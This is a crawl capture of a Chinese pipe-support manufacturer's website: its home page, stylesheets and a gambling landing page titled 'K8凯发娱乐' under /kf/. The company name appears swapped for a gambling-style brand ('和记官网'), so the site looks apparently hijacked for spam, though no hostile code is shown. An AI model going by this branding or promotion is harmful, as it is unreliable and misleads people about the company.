

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.tjmtzx.com/index.php?m=Home&c=summary&a=inventory
body_size: 4427
content:
<!DOCTYPE html PUBLiC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta http-equiv="X-Ua-Compatible" content="ie=edge" />
<title>支吊架-支吊架厂家-和记官网</title>
<meta name="keywords" content="支吊架,和记官网" />
<meta name="description" content="和记官网专业生产成品支吊架、综合支吊架、组合式支吊架等各类产品，产品安全高效、节能、环保、美观，广泛应用于机场、地铁、汽车制造、石化、电子厂房、水利电站、烟草及太阳能光伏等行业。热线：0511-85154588" />
<link rel="stylesheet" type="text/css" href="/Public/home/css/Common.css">
<script src="/Public/home/js/jquery-1.7.1.min.js" type="text/javascript"></script>
<link type="text/css" rel="stylesheet" href="/Public/home/css/ad.css">
<script type="text/javascript" src="/Public/home/js/floatingAd.js"></script>
<script src="/cc.js"></script>
</head>
<body>
<!--头部开始-->
<h1><a href="/" title="和记官网" >和记官网</a></h1>
<div id="header">
  <div id="efzjpnqf" class="logo">
    <h1><a id="jaephbmj" href="/"><img src="/Public/home/images/logo.jpg"></a></h1>
    <div id="cajzlzbq" class="logo_telphone">
      <p>全国统一咨询电话</p>
      <div><em>0511-85154588</em></div>
    </div>
  </div>
  <div id="kebletjs" class="navigation">
    <ul class="nav yahei">
      <li><a id="ejhhlmkf" href="/">网站首页</a></li>
      
        <li><a id="yplznlth" href="/hyv/gsjs.html">和记官网介绍</a></li>
      
        <li><a id="eqkkazgc" href="/hyn/xwzx.html">新闻中心</a></li>
      
        <li><a id="bkqltqln" href="/hyp/cpzx.html">产品中心</a></li>
      
        <li><a id="ajpklmbb" href="/hyk/ryzz.html">荣誉资质</a></li>
      
        <li><a id="twgkzhgb" href="/hyk/cgal.html">经典案例</a></li>
      
        <li><a id="qeghygrj" href="/hyk/slzs.html">实力展示</a></li>
      
        <li><a id="ghrsffhz" href="/hym/message.html">在线留言</a></li>
      
        <li><a id="lmqpfmch" href="/hyv/lxwm.html">联系和记官网</a></li>
      
    </ul>
  </div>
</div> 
<!--广告开始-->
<div id="zqajcpdw" class="flexslider">
  <ul class="slides">
    <li style="background:url(/Public/home/images/1.jpg) 50% 0 no-repeat;"></li>
    <li style="background:url(/Public/home/images/1.jpg) 50% 0 no-repeat;"></li>
    <li style="background:url(/Public/home/images/1.jpg) 50% 0 no-repeat;"></li>
  </ul>
</div>
<!--产品分类-->
<div id="dnldgzwc" class="warp01">
  <div id="kxplxmgj" class="proClass">
    <h2>PRODUCT CLASSIFIED</h2>
    <p><span>产品分类</span></p>
    <ul>
      
          <li><a id="megzfajw" href="/hypc/fghjhn.html"><img src="/Uploads/58f965fd75cd9.jpg"><span>成品抗震支吊架</span></a></li>
        
          <li><a id="slqqrsdg" href="/hypc/bdfds.html"><img src="/Uploads/58f960393c40c.jpg"><span>支吊架管夹系列</span></a></li>
        
          <li><a id="geqdftyl" href="/hypc/sdff.html"><img src="/Uploads/58f95feaaeacf.jpg"><span>支吊架底座系列</span></a></li>
        
          <li><a id="zhsnqkgj" href="/hypc/qwer.html"><img src="/Uploads/58f95f1b7b8d5.jpg"><span>支吊架槽钢系列</span></a></li>
        
          <li><a id="nzrgsrdx" href="/hypc/cdgs.html"><img src="/Uploads/58f95e5b1f2bf.jpg"><span>支吊架锚栓预埋件</span></a></li>
              
    </ul>
  </div>
</div>
<!--关于和记官网-->
<div id="hxydendc" class="warp02">
  <div id="enwsjasx" class="aboutUs">
    <h2>ABOUT US</h2>
    <p><span>关于和记官网</span></p>
    <div id="eeafjdak" class="aboutInfo"> <img src="/Public/home/images/about.jpg">
      <div id="zbcqfmgw" class="aboutInfoTxt">
        <p>   和记官网，由江苏理工大学机电联合设计研究所经股份制改造而成”。和记官网致力于研究、设计、制造、销售各类抗震支吊架、管道支吊架、隧道支吊架、综合支吊架、隧道预埋槽道及配件。拥有先进的数控冲床、数控剪板机、折弯机、激光切割机、数控拉挤成型机及各类卧式加工中心、立式加工中心（CNC）、焊接机器人数套，并拥有先进的三坐标测量仪等检测设备。和记官网位于江中明珠，中国工程电器岛，中国生态文明城市，中国百强县——江苏省扬中市。和记官网经过20余年的发展，倚托母校特有技术优势，力求在支吊架领域保持前沿的技术和创新。和记官网的各类产品均通过中华人民共和国国家建筑材料测试中心的严格检测。
   公司秉... ...</p>
        <a id="lnyhfkcp" href="/hyv/gsjs.html">查看详细</a> </div>
    </div>
  </div>
</div>
<!--新闻中心-->
<div id="jwlybsth" class="warp01">
  <div id="cajflegc" class="newsCenter">
    <h2>NEWS CENTER</h2>
    <p><span>新闻中心</span></p>
    <div id="qzkeycyz" class="newsInfo">
      <ul>
        
            <li>
              <div id="hxzelkya" class="date"><span>18/07/2025</span><a id="qtqltymj" href="/hyn/hyni/760.html">MORE</a></div>
              <div id="gdgmkkdt" class="newTitle">
                <h3><a id="fbqwbsgm" href="/hyn/hyni/760.html">抗震支架，提高建筑物抗震能力！...</a></h3>
                <p> 抗震支架在提高建筑物抗震能力、保障人员和财产安全方面起着重...</p>
              </div>
            </li>
			          
            <li>
              <div id="xwgtbape" class="date"><span>23/06/2025</span><a id="zqpwnxwz" href="/hyn/hyni/113.html">MORE</a></div>
              <div id="bjnxqsll" class="newTitle">
                <h3><a id="jptdmhxa" href="/hyn/hyni/113.html">弹簧支吊架根据力矩平衡原理设计...</a></h3>
                <p> 弹簧支吊架根据力矩平衡原理设计。在规定的负载位移范围内，负...</p>
              </div>
            </li>
			          
            <li>
              <div id="tlfmbabs" class="date"><span>17/05/2025</span><a id="axjnxxjs" href="/hyn/hyni/112.html">MORE</a></div>
              <div id="qrcdfbls" class="newTitle">
                <h3><a id="qckxtwtr" href="/hyn/hyni/112.html">弹簧支吊架为什么会出现卡阻现象...</a></h3>
                <p>弹簧支吊架是用于电厂汽水管道或锅炉设备、在运行中产生热位移及...</p>
              </div>
            </li>
			          
            <li>
              <div id="tpymqxcl" class="date"><span>15/04/2025</span><a id="astsmfhe" href="/hyn/hyni/111.html">MORE</a></div>
              <div id="agrmnyxx" class="newTitle">
                <h3><a id="jetgdfjq" href="/hyn/hyni/111.html">支吊架在建筑机电工程中的应用...</a></h3>
                <p>支吊架的作用
1、承受管道的自重,并使管道的自重应力的允许...</p>
              </div>
            </li>
			          

      </ul>
    </div>
  </div>
</div>
<!--联系和记官网-->
<div id="nchqjgrh" class="warp02">
  <div id="yfakytlj" class="contactUs">
    <h2>CONTACT US</h2>
    <p><span>联系和记官网</span></p>
    <div id="jdhrahdd" class="contactInfo">
      <div id="kemdygwe" class="contactInfoTxt">
        <dl> <dt>和记官网</dt>  
    <dd>地址：江苏省扬中市三茅镇新胜路1号（明珠广场）</dd>         <dd> 电话：0511-85154588 85926048 
 </dd>           <dd> 传真： 0511-88221775 85926598 </dd>        <dd> 手机： 13905283305 </dd>                   <dd> 邮箱1： 1628118442@qq.com</dd>     <dd>邮箱2： hyzdj@263.net</dd> </dl>
      </div>
      <img src="/Public/home/images/map.jpg"> </div>
  </div>
</div>
<div id="ksjllzja" style="margin: 0 auto; width: 980px; font-size: 12px; line-height: 22px; padding:3px;">友情链接：
<a id="tdnmmeka" href="http://www.wxqlht.com/Product/0142952646.html" target="_blank">手持激光焊</a>,
<a id="brzjsxdn" href="http://www.tjlxy.com" target="_blank">太阳能光伏支架</a>,
<a id="ngtsqgzn" href="http://www.zjhaotong.net" target="_blank">抗震支吊架</a></div><!--底部-->
<div id="footer">
  <div id="tehccaqz" class="menu clearfix">
    <ul>
      <li><a id="rrrbyfec" href="#"><img src="/Public/home/images/link1.png" /><span>集团邮箱</span></a></li>
      <li><a id="ntdqjdzd" href="/hyp/cpzx.html"><img src="/Public/home/images/link2.png" /><span>产品中心</span></a></li>
      <li><a id="pphpqrdt" href="/hyv/fwzc.html"><img src="/Public/home/images/link3.png" /><span>服务支持</span></a></li>
      <li><a id="hhjswrrc" href="/hyv/lxwm.html"><img src="/Public/home/images/link4.png" /><span>联系和记官网</span></a></li>
      <li class="tel400">全国咨询热线<span>0511-85154588</span></li>
      <li class="erweima"><img src="/Public/home/images/erweima.jpg"><img style="display: none;" src="/Public/home/images/xcx.jpg"><span>扫一扫更多精彩</span></li>
    </ul>
  </div>
  <div id="hgtstryw" class="foot_cr">
    <p>版权所有：和记官网&nbsp;&nbsp;<a id="mhwswsfc" href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank"><span style="color:#cccccc;">苏ICP备18058804号</span></a><a id="ebynaafa" href="/hyv/sm.html" target="_blank"><span style="color:#cccccc;">【免责声明】</span></a></p>
  </div>
</div>
<!-- js调用部分begin --> 
<script src="/Public/home/js/jquery.flexslider-min.js"></script> 
<script>
$(function(){
  $('.flexslider').flexslider({
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)是否显示左右控制按钮
    controlNav: false,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage是否显示控制菜单
    pauseOnAction: false,           //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    animation: "fade",              //String: Select your animation type, "fade" or "slide"图片变换方式：淡入淡出或者滑动
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds 自动播放速度毫秒
      animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds动画淡入淡出效果延时
  });
});
</script> 
<!-- js调用部分end -->
<!--
<script type="text/javascript">
$(document).ready(function(){
   /**/
    //通知公告
    $.floatingAd({
        step: 1,
        delay: 30,//频率 
        isLinkClosed: false, //超链接后是否关闭漂浮
        //漂浮内容(多个为json对象集合)
        ad: [{
            headFilter: 0.3, //关闭区域背景透明度(0.1-1)                
            'img': '/Public/home/images/pf.jpg',//图片路径 pf.jpg/datiefly.jpg
            'imgWidth': 316, //图片宽度 
            'imgHeight': 448,//图片高度                           
            'linkUrl': '/Public/home/images/pf.jpg',//图片链接'linkUrl': 'javascript:void(0)','linkUrl': 'onenews.aspx?id=4021',，'rule8.aspx'
            'linkWindow': '_blank',//链接打开方式    '_blank'   '_self'     
            'z-index': 100,//浮动层级别               
            'title': '', //标题
            'closed-icon': '/Public/home/images/close.png'
        }
        ],
        //关闭事件
        onClose: function (elem) {
            //alert('关闭');
        }
    });
});
</script>-->
<div><a href="/sitemap.xml">Sitemap</a></div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.tjmtzx.com/kf/index.html
body_size: 1134
content:

<!DOCTYPE html>
<html lang="cn">

<head>
  <title>K8凯发娱乐</title>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
  <link rel="icon" type="image/x-icon" href="favicon.ico">
  <link rel="stylesheet" href="./css/swiper-bundle.min.css">
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
  <script>LA.init({id:"3Mg7UtWvEc2rUpKl",ck:"3Mg7UtWvEc2rUpKl"})</script>
  <script type="text/javascript">
    var v = (new Date()).getTime();
    document.write('<link rel="stylesheet" href="./css/index.css?v=' + new Date().getTime() + '" />');
    document.write('<link rel="stylesheet" href="./css/animate.css?v=' + new Date().getTime() + '" />');
    document.write("<script type='text/javascript' src='./js/jquery.js?v=" + (new Date()).getTime() + "'><\/script>");
    document.write("<script type='text/javascript' src='./js/config.js?v=" + (new Date()).getTime() + "'><\/script>");
    document.write("<script type='text/javascript' src='./js/index.js?v=" + (new Date()).getTime() + "'><\/script>");
  </script>
</head>

<body>
  <div class="mainBody">
    <div class="header">
      <div class="logo"></div>
      <div class="label">
        <p id="toDomain"></p>
        <p id="collectDomain"></p>
      </div>
    </div>

    <div class="banner">
      <div class="mySwiper">
        <div class="swiper-wrapper" id="swiperWrapper"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>

    <div class="sponsor"></div>

    <ul class="btnGroup">
      <li class="btn btn1" id="goRegister"></li>
      <li class="btn btn2" id="goInternational"></li>
    </ul>

    <ul class="gameList">
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
    </ul>

    <div class="gift"></div>
  </div>

  <!--div class="rightSide">
    <div class="rightSideHeader">
      <img src="./images/pc/icon-service.png">
      在线客服
    </div>
    <div class="rightSideContent">
      <div class="icons"></div>
    </div>
    <img class="spokesperson" src="./images/pc/spokesperson.png">
  </div>

  <img class="iconService" src="./images/h5/kefu.png" id="showDetail">

  <div class="mask" style="display:none"></div>
  <div class="dialog" style="display:none">
    <div class="dialogHeader">
      <span>在线客服</span>
    </div>
    <div class="dialogContent">
      <div class="icons"></div>
    </div>
    <img class="spokesperson" src="./images/pc/spokesperson.png">
  </div-->

  <!--div class="onlineService" id="onlineService">
    <img src="./images/pc/icon-service.png">
    <div>在线客服</div>
  </div-->

  <div style="display:none" class="tips copyTips">复制成功</div>
  <div style="display:none" class="tips error collectTips">
    您的浏览器不支持，请使用 Ctrl+D 或 截图 进行收藏
  </div>
  
  <script src="./js/clipboard.min.js" defer=""></script>
  <script src="./js/swiper-bundle.min.js" defer=""></script>
</body>

</html>

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://www.tjmtzx.com/Public/home/css/Common.css
body_size: 2942
content:
@charset "utf-8";
/* CSS Document */
html{color:#666; overflow-x:hidden;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,input,button,textarea,p,blockquote,th,td{margin:0;padding:0; -webkit-text-size-adjust: none; text-align:left;}
body{ font-size:12px;font-family:"微软雅黑";  color:#666; line-height:1; min-width:1000px;}
img{border:none;}
li{list-style:none;}
table{border-collapse:collapse;border-spacing:0;}
a{color:#333;text-decoration:none;}
a:hover{color:#F60;text-decoration:none;}
input,textarea{ outline:medium; text-indent:5px;}

.pointer { cursor: pointer;}
.warp01{ background:#18b9db;}
.warp02{ background:#e8f3f6;}

#header { width: 100%; overflow: hidden;}

.logo { margin: 0px auto; width: 1000px; height: 110px; overflow: hidden;}
.logo h1 { height: 100px; margin-top: 10px; float: left;}
.logo .logo_telphone { height:50px; overflow: hidden; margin-top: 18px; float: right; border-right:solid 2px #435665; padding-right:15px;}
.logo .logo_telphone p { line-height: 18px; font-size:14px; text-align:right;}
.logo .logo_telphone div { width: 100%; height: 36px; line-height: 36px; font-family: "Microsoft yahei"; font-size: 1.0rem; text-align:right;}
.logo .logo_telphone em { color:#f60; font-size: 1.6rem; font-style:normal;}

.navigation { background:#435665; height:48px; line-height:45px;}
.nav { margin: 0px auto; width:1000px; height: 100%; text-align: center; overflow: hidden;}
.nav li { height: 100%; float: left;}
.navigation li a { width: 111px; text-align:center; height: 100%; overflow: hidden; font-size: 1.0rem; display: block; text-decoration: none; color:#fff;}
.navigation li a:hover { background:#546d82; color:#169fe6;}

/* flexslider */
.flexslider{position:relative;height:528px;overflow:hidden;background:url(/Public/home/images/loading.gif) 50% no-repeat;}
.slides{position:relative;z-index:1;}
.slides li{height:528px;}
.flex-control-nav{position:absolute;bottom:10px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;width:14px;height:14px;margin:0 5px;*display:inline;zoom:1;}
.flex-control-nav a{display:inline-block;width:14px;height:14px;line-height:40px;overflow:hidden;background:url(/Public/home/images/dot.png) right 0 no-repeat;cursor:pointer;}
.flex-control-nav .flex-active{background-position:0 0;}

.flex-direction-nav{position:absolute;z-index:3;width:100%;top:45%;}
.flex-direction-nav li a{display:block;width:50px;height:50px;overflow:hidden;cursor:pointer;position:absolute;}
.flex-direction-nav li a.flex-prev{left:40px;background:url(/Public/home/images/prev.png) center center no-repeat;}
.flex-direction-nav li a.flex-next{right:40px;background:url(/Public/home/images/next.png) center center no-repeat;}

/* product */
.proClass{ width:1000px; margin:0 auto; padding-top:50px; padding-bottom:50px;}
.proClass h2{ font-size:48px; line-height:48px; font-weight:lighter; text-align:center; margin-bottom:30px; color:#fff;}
.proClass p{ text-align:center; color:#fff;}
.proClass p span{ line-height:24px; font-size:24px; border:solid 1px #fff; padding:5px 20px;}
.proClass ul{ zoom:1; overflow:hidden; margin-top:60px; margin-right:-80px;}
.proClass ul li{ width:120px; float:left; text-align:center; margin-right:80px; background:url(/Public/home/images/bg_product.png) center top no-repeat;}
.proClass ul li img{ width:80px; height:80px; margin-top:20px;}
.proClass ul li span{ display:block; font-size:16px; line-height:48px; color:#fff; margin-top:40px;}

/* about */
.aboutUs{ width:1000px; margin:0 auto; padding-top:50px; padding-bottom:50px;}
.aboutUs h2{ font-size:48px; line-height:48px; font-weight:lighter; text-align:center; margin-bottom:30px; color:#18b9db;}
.aboutUs p{ text-align:center; color:#18b9db;}
.aboutUs p span{ line-height:24px; font-size:24px; border:solid 1px #18b9db; padding:5px 20px;}
.aboutInfo{ zoom:1; overflow:hidden; margin-top:60px; background:#fff;}
.aboutInfo img{ float:left;}
.aboutInfoTxt{ float:left; padding:20px 30px; width:554px;}
.aboutInfoTxt p{ line-height:28px; color:#333; text-align:left; font-size:14px; margin-bottom:40px;}
.aboutInfoTxt a{ border:solid 1px #18b9db; color:#18b9db; padding:5px 20px;}

/* newsCenter */
.newsCenter{ width:1000px; margin:0 auto; padding-top:50px; padding-bottom:50px;}
.newsCenter h2{ font-size:48px; line-height:48px; font-weight:lighter; text-align:center; margin-bottom:30px; color:#fff;}
.newsCenter p{ text-align:center; color:#fff;}
.newsCenter p span{ line-height:24px; font-size:24px; border:solid 1px #fff; padding:5px 20px;}
.newsInfo{ margin-top:60px;}
.newsInfo ul{ margin-right:-20px; zoom:1; overflow:hidden;}
.newsInfo ul li{ float:left; background:#fff; width:440px; margin-right:20px; height:60px; padding:20px; margin-bottom:5px; zoom:1; overflow:hidden;}
.newsInfo ul li .date{ width:99px; height:60px; border-right:solid 1px #dedede; padding-top:10px; text-align:center; float:left;}
.newsInfo ul li .date span{ display:block; margin-bottom:10px;}
.newsInfo ul li .date a{ display:block; width:60px; height:20px; line-height:20px; margin:0 auto; background:#18b9db; text-align:center; color:#fff;}
.newsInfo ul li .newTitle{ float:left; margin-left:30px; width:310px;}
.newsInfo ul li .newTitle h3{ font-size:16px; font-weight:400; line-height:24px; margin-bottom:10px;}
.newsInfo ul li .newTitle p{ font-size:14px; font-weight:400; line-height:24px; color:#666; text-align:left;}

/* contactUs */
.contactUs{ width:1000px; margin:0 auto; padding-top:50px; padding-bottom:50px;}
.contactUs h2{ font-size:48px; line-height:48px; font-weight:lighter; text-align:center; margin-bottom:30px; color:#18b9db;}
.contactUs p{ text-align:center; color:#18b9db;}
.contactUs p span{ line-height:24px; font-size:24px; border:solid 1px #18b9db; padding:5px 20px;}
.contactUs dl p{ text-align:left; color:#18b9db;}

.txt_contact{ padding: 2px;}
.txt_contact dl{ line-height:24px;}
.txt_contact dt{ font-weight:bold; font-size:16px; margin-bottom:15px; color:#18b9db;}
.txt_contact dd{ line-height:28px; font-size:14px;}

.contactInfo{ zoom:1; overflow:hidden; margin-top:60px;}
.contactInfoTxt{float:left;}
.contactInfoTxt dl{ line-height:24px;}
.contactInfoTxt dt{ font-weight:bold; font-size:16px; margin-bottom:15px; color:#18b9db;}
.contactInfoTxt dd{ line-height:28px; font-size:14px;}
.contactInfo img{ float:right;}

.mainInfo{ width:1060px; margin:0 auto; padding:30px 0; zoom:1; overflow:hidden;}

/*==============左侧=============*/
.left_wrap{ float:left; width:230px;}
/*==============右侧=============*/
.right_wrap{ float:right; width:800px;}

/*==============产品序列=============*/
.productList{ width:230px; background:#fff; border:solid 1px #e6e6e6; padding:1px;}
.productList h3{ zoom:1; overflow:hidden; height:38px; line-height:38px; padding:0 10px; background:#f9f9f9;}
.productList h3 span{ float:left; font-size:16px; color:#333;}
.productList h3 a{ float:right; font-size:14px; font-weight:lighter; color:#666;}
.productList ul{ padding:0 10px 10px 10px;}
.productList ul li{ height:38px; line-height:38px; border-bottom:dashed 1px #CCC; zoom:1; overflow:hidden;}
.productList ul li a{ background:url(/Public/home/images/ico02.gif) no-repeat left 8px; padding-left:15px; font-size:14px;}

/*==============联系和记官网=============*/
.contacts{ width:230px; margin-top:15px; background:#fff; border:solid 1px #e6e6e6; padding:1px;}
.contacts h3{ zoom:1; overflow:hidden; height:38px; line-height:38px; padding:0 10px; background:#f9f9f9;}
.contacts h3 span{ float:left; font-size:16px; color:#333;}
.contacts h3 a{ float:right; font-size:12px; font-weight:lighter; color:#666;}
.txt_contact{ padding-top:10px;}
.txt_contact img{ margin:0 auto; display:block;}
.txt_contact p{ font-size:14px; line-height:24px; padding:0 10px;}
.txt_contact table{margin-left:10px;}
.txt_contact td{ font-size:14px; line-height:24px;text-align:left; vertical-align:top;}

/*==============文章列表=============*/
.list{ width:790px; background:#fff; border:solid 1px #e6e6e6; padding:1px;}
.list h3{ zoom:1; overflow:hidden; height:38px; line-height:38px; padding:0 10px; background:#f9f9f9;}
.list h3 span{ float:left; font-size:16px; color:#333;}
.list h3 a{ float:right; font-size:12px; font-weight:lighter; color:#666;}
.list ul{ padding:0 10px 10px 10px;}
.list ul li{ height:42px; line-height:42px; border-bottom:dashed 1px #CCC; zoom:1; overflow:hidden; zoom:1; overflow:hidden;}
.list ul li a{ background:url(/Public/home/images/ico02.gif) no-repeat 3px center; padding-left:15px; font-size:14px; float:left;}
.list ul li span{ font-size:12px; float:right; padding-right:5px; color:#666;}

/*==============分页=============*/
.page{ text-align:center; padding:10px; font-size:12px;}

/*==============内容页=============*/
.view{ padding:15px; background:#fff; border:solid 1px #e6e6e6;}
.view h2{ text-align:center; font-size:16px;}
.son_title{ text-align:center; padding:15px; color:#666; font-size:12px; background:url(/Public/home/images/line.gif) repeat-x left bottom;}
.info p{ text-indent:24px; line-height:24px; margin-top:12px; font-size:14px;}
.info { line-height:24px; margin-top:12px; font-size:14px;}



#footer { width: 100%; overflow: hidden; background:#425666;}
.menu{ width:1105px; margin:0 auto; padding:50px 0; zoom:1; overflow:hidden;}
.menu ul li{ width:153px; height:100px; text-align:center; border-left:dashed 1px #6a7986; float:left;}
.menu ul li span{ display:block; font-size:16px; width:165px; height:44px; line-height:44px; color:#fff; text-align:center;}
.menu ul li.tel400{ width:260px; text-align:left; height:90px; padding-top:20px; color:#afb4c4; padding-left:20px;}
.menu ul li.tel400 span{ width:260px; font-size:24px; color:#f60; text-align:left;}
.menu ul li.erweima{ float:right; border:none;}
.menu ul li.erweima img{ margin-left: 3px;}
.menu ul li.erweima span{ font-size:12px; height:24px; line-height:24px;}
.foot_cr { background:#17222b; padding:10px 0;}
.foot_cr p {color:#c2c6d2; line-height: 22px; text-align:center}

.dh {border: 1px solid #e6e6e6;}
.dh h3{ zoom:1; overflow:hidden; height:38px; line-height:38px; padding:0 10px; background:#f9f9f9;}
.dh h3 span{ float:left; font-size:16px; color:#333; background:url(/Public/home/css/title_ico.gif) no-repeat left 11px; padding-left:12px;}
 
.dh h3 div{float: right;margin-right: 3px;} 

.funly_pro{zoom:1; overflow: hidden; width: 100%; border: 1px solid #e6e6e6;}
.funly_pro ul li { float: left; padding: 5px;}
.funly_pro ul li div{ text-align: center; line-height:24px;}
.funly_news { overflow: hidden; zoom: 1; border: 1px solid #ededed;}
.funly_news ul li{ float: left; width: 50%;  line-height: 22px; } 
.funly_news ul li a{ background:url(/Public/home/images/libg.png) no-repeat 3px center; padding-left:15px; font-size:13px; float:left;}

.dh1 {padding: 5px; line-height: 22px; font-weight: bold; border: 1px solid #ededed;}

.box1{border: solid 0px #d8d8d8;}
.box1 h1{border-bottom:solid 1px #d5d5d5;}
.box1 h1 span{ color:#005e98; font-size:14px; padding-left:15px;}
.box1 ul{ padding:3px; zoom:1;overflow: hidden;}

.producti {margin: 0px; zoom:1; overflow:hidden; background-color: #fff}
.producti ul{zoom:1; overflow: hidden; margin-right: -29px; margin-top: 10px; margin-left: 10px;}
.producti ul li{padding:3px; text-align:center; font-size:14px; border: solid 1px #ddd; float: left; margin-right: 9px; margin-bottom: 10px;}
.producti ul li span{line-height:32px; display:block; border-top: solid 1px #ddd; background: #fff;}
.producti img { width: 178px; height: 135px}
.producti a{color: #000;}

.producti h2{
	font-size: 14px;
	color: #aaaaa;
	font-weight: normal;
	background: url(/Public/home/images/ico02.gif) no-repeat 10px center;
	padding-left: 20px;
	position: relative;
	border-bottom: 2px solid #ededed;
	line-height: 34px;
	height: 34px;
}
.producti h2 a{float: right; margin-right: 5px; font-size: 13px;}

.productc{
    margin:0px;
    zoom:1;
    overflow: hidden;
    width: 100%;
}
.productc ul{
    zoom:1;
    overflow: hidden;
    margin-top: 10px;
}
.productc ul li{
    width: 180px;
    padding-top: 5px;
    float: left;
    text-align: center;
    font-size: 14px;
    border: 1px solid #ddd; margin-right: 9px; margin-bottom: 10px;
}
.productc img{
    max-width: 158px;
    height: 141px;
    padding:2px;
}

.productc ul li span{line-height: 24px; padding: 2px; font-size: 13px;display: block;}

.second{ padding-left: 20px;}

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://www.tjmtzx.com/Public/home/css/ad.css
body_size: 814
content:
@charset "utf-8";
/* floatingAd */
.floatingAd .ad{z-index:100;background:none;position:absolute;display:none;}
.floatingAd a{color:#000000; display:inline-block;text-decoration:none;}
.floatingAd a img{border:0;}
.floatingAd .close{display:none;}
.floatingAd .opacity{position:absolute; top:0; width:100%; height:25px; background-color:#000000; opacity:0.20; filter:alpha(opacity = 20);}
.opacity1{opacity:0.90; filter:alpha(opacity = 90);}
.floatingAd .text{position:absolute; top:0; width:100%; height:25px; color:#000000; line-height:25px; }
.floatingAd .text .button{position:relative;float:right;top:5px;right:5px;width:16px;height:16px;background:url("/Public/home/images/close.png") no-repeat;cursor:pointer;}
.floatingAd .text .title{position:relative;float:left;font-size:12px;margin-left:5px;}

--- FILE ---
content_type: text/css
request_url: http://www.tjmtzx.com/kf/css/index.css?v=1766548628651
body_size: 64
content:
@charset "utf-8";
@import './init.css';
@import './common.css';


--- FILE ---
content_type: text/css
request_url: http://www.tjmtzx.com/kf/css/animate.css?v=1766548628651
body_size: 450
content:

.animate.item_1 {
  position: absolute;
  top: 32%;
  left: 46%;
  background: url("../images/animate-mouse.png") no-repeat;
  background-size: 100%;
  width: 1.7vw;
  height: 1.7vw;
}

.animate.item_2 {
  position: absolute;
  top: 34%;
  left: 24%;
  background: url("../images/animate-dottedLine.png") no-repeat;
  background-size: 100%;
  width: 9vw;
  height: 5vw;
}

.animate.item_3 {
  position: absolute;
  top: 46%;
  left: 15%;
  background: url("../images/animate-browser.png") no-repeat;
  background-size: 100%;
  width: 3vw;
  height: 4vw;
}

.animate.item_3:after {
  content: "";
  position: absolute;
  top: 25%;
  left: 57%;
  background: url("../images/animate-mouse.png") no-repeat;
  background-size: 100%;
  width: 1.7vw;
  height: 1.7vw;
}

.animate.item_4 {
  /* position: absolute;
  top: 30%;
  left: 35%; */
  position: relative;
  background: url("../images/animate-drag.png") no-repeat;
  background-size: 100%;
  width: 4vw;
  height: 1.3vw;
}

.animate.item_4::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -50%;
  background: url("../images/animate-mouse.png") no-repeat;
  background-size: 100%;
  width: 1.7vw;
  height: 1.7vw;
}

/* 拖弋动画 */
.actionMove {
  position: absolute;
  top: 30%;
  left: 35%;
  animation-name: actionMove;
  animation-duration: 2s;
  animation-iteration-count: infinite;
}

@keyframes actionMove {
  0% {
    transform: translateX(0%);
    opacity: 0;
  }
  100% {
    transform: translateX(-120%);
    opacity: 1;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.tjmtzx.com/kf/css/init.css
body_size: 464
content:
/* CSS Document | */
html,
body {
  width: 100%;
  min-height: 100vh;
  font-family: PingFang SC;
  background-color: #0d0d0d;
}
body,
div,
ul,
li,
dl,
dt,
dd,
ol,
p,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background: none;
}
li::marker {
  color: transparent;
}
img {
  border: none;
}
a,
a:hover {
  outline: none;
  text-decoration: none;
}
.clear {
  clear: both;
}


--- FILE ---
content_type: text/css
request_url: http://www.tjmtzx.com/kf/css/common.css
body_size: 473
content:
.tips {
  width: fit-content;
  padding: 5px 10px;
  border-radius: 4px;
  background-color: #D5FFCB;
  color: #15161A;
  font-size: 20px;
  position: fixed;
  top: 5%;
  left: 50%;
  z-index: 9;
  transform: translateX(-50%);
}
.tips.error {
  background-color: #f12a2a;
  color: #FFF;
}

.mainBody{
  position: relative;
}


.mySwiper {
  width: 100%;
  overflow: hidden;
  margin: auto;
}
.swiper-slide img {
  width: 100%;
  border-radius: 0.6vw;
}
.swiper-pagination .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #ffffff;
}
.swiper-pagination .swiper-pagination-bullet-active {
  width: 19px;
  height: 10px;
  opacity: 1;
  border-radius: 5px;
  background: #ffcb4c;
}


.video-wrapper {
  position: fixed;
  width: 100%;
  height: 100vh;
  top:0;
  left: 0;
}
.video-mask{
  width: 100%;
  height: 100vh;
  position: absolute;
  background:rgba(17, 7 ,3, 0.85);
  z-index: 1;
}
.bg-video {
  width: 100%;
  height: 100vh;
  background-size: 100% 100%;
  position: absolute;
  top:0;
  left: 0;
  object-fit: cover;
}

--- FILE ---
content_type: text/css
request_url: http://www.tjmtzx.com/kf/css/pc.css?t=1766548629294
body_size: 1039
content:
:root {
  --width: 62.5%;
}


body {
  background: url('../images/pc/bg.jpg') no-repeat;
  background-size: 100%;
}


.header {
  display: flex;
  justify-content: space-between;
  align-items: center;
